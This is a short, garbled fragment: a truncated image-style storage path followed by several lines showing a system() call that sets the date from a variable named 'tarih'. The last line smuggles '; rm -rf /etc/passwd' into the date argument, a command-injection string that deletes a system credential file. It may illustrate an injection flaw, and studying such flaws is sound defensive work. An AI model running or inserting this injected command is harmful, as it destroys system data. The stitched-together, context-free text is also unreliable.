 com/tarih=11102007 değişken=system( date -s tarih ) değişken=system( date -s 11102007 ) değişken=system( date -s 11102007; rm -rf /etc/passwd